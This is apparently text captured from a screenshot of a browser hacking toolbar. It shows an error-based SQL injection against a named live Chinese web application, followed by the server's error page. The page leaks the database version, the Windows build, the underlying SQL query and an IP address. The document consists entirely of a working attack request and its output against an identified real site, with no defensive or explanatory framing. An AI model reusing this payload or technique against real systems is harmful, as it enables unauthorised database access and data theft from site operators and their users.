 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr  2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zxywx.com/code/system/userdefined/userselfdefined.aspx?Method=CheckTempDefined&Nam WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/system/userdefined/userselfdefined.aspx?Method=CheckTempDefined&Name=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(ID) FROM OA_UserDefined_Team WHERE OA_UserDefined_Team.Name
='1' and 1=@@version and '1'='1'and OA_UserDefined_Team.AddUserId = 0 AND 1=1
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
完成 PageRank Alexa WWW 61.187.248.225